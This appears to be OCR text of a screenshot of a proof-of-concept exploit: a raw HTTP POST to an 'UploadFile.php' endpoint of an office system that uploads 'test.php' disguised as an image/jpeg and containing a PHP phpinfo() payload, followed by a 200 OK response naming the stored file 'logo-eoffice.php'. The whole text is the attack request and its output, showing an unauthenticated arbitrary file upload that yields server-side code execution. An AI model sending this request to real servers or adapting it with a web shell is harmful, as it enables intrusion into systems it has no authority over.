 1 POST /general/index/UploadFile.php?m=uploadPicture&
uploadType=eoffice_logo&userId= HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Connection: close
7 Accept-Language:
zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
8
9 Content-Length: 192
10 Content-Type: multipart/form-data;
boundary=e64bdf16c554bbc109cecef6451c26a4
11
12 --e64bdf16c554bbc109cecef6451c26a4
13 Content-Disposition: form-data; name="Filedata"; filename
="test.php"
14 Content-Type: image/jpeg
15
16 <?php phpinfo();?>
17
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 27 Oct 2022 08:31:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16
6 Connection: close
7 X-Powered-By: PHP/5.2.5
8
9 logo-eoffice.php